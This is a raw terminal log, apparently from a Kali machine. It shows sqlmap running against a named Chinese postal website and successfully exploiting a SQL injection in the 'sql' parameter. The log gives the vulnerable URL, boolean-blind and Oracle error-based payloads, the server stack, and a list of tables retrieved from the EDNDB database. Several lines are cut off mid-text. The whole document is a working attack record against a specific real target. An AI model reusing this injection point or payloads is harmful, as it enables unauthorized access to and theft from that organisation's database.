 root@kali:~# sqlmap -u "http://www.chinapost.com.cn/TextLives.do?act=loadMore&sql=" -p sql --tables -D EDNDB
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:25:52
[14:25:52] [INFO] resuming back-end DBMS 'oracle'
[14:25:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: sql
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: act=loadMore&sql= AND 7188=7188
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
Payload: act=loadMore&sql= AND 5157=CTXSYS.DRITHSX.SN(5157,(CHR(113)||CHR(104)||CHR(105)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (
00)||CHR(113)))
---
[14:25:56] [INFO] the back-end DBMS is Oracle
web application technology: Apache, Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[14:25:56] [INFO] fetching tables for database: 'EDNDB'
[14:25:57] [INFO] the SQL query used returns 803 entries
[14:25:57] [INFO] retrieved: NODEACCESSHOUR
[14:25:57] [INFO] retrieved: NODEACCESSDAY
[14:25:58] [INFO] retrieved: NODEACCESSMONTH
[14:25:58] [INFO] retrieved: NODEACCESSCITY
[14:25:59] [INFO] retrieved: NODEACCESSFROM
[14:25:59] [INFO] retrieved: NODEACCESSLAST
[14:25:59] [INFO] retrieved: CLICENSE
[14:26:00] [INFO] retrieved: BERTHLAYER
[14:26:00] [INFO] retrieved: BIDPRICE
[14:26:00] [INFO] retrieved: BIMAGE
[14:26:01] [INFO] retrieved: BLACK
[14:26:01] [INFO] retrieved: ACCESSMEMBER